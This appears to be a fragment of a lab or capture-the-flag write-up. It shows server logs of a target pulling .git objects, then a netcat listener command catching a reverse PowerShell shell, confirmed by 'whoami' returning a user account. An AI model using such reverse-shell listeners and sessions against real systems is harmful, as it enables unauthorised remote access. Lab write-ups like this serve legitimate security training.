 HTTP/1.1" 200 -
10.10.11.234 - - [14/Feb/2024 23:22:08] "GET /.git/objects/66/c04a8934159016181762f11749f6a55e10d494
HTTP/1.1" 200 -
10.10.11.234 - - [14/Feb/2024 23:22:08] "GET /.git/objects/0b/2d30ed6f4d72a2588380482afca226ea6f66ce
HTTP/1.1" 200 -
10.10.11.234 - - [14/Feb/2024 23:22:08] "GET /.git/objects/58/67ee083e3823a3a80dfc655f6f83aabbc6d128
HTTP/1.1" 200 -
10.10.11.234 - - [14/Feb/2024 23:22:08] "GET /.git/objects/e1/9d08ae8ead596aa08674a041967ca46029b189
HTTP/1.1" 200 -
10.10.11.234 - - [14/Feb/2024 23:22:08] "GET /.git/objects/5f/6db39209d8b572c81f9014cbd2cebb3088fb94
HTTP/1.1" 200 -
10.10.11.234 - - [14/Feb/2024 23:22:08] "GET /.git/objects/0a/9f9127dc2284402fc706dab376a9a5fd00af09
HTTP/1.1" 200 -
~/tools ✔ 55m 4s
rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.229] from (UNKNOWN) [10.10.1
1.234] 49951
PS C:\Windows\Temp\d5b70a56256bb2163b1114dd7f21d6> whoami
visual\enox
PS C:\Windows\Temp\d5b70a56256bb2163b1114dd7f21d6>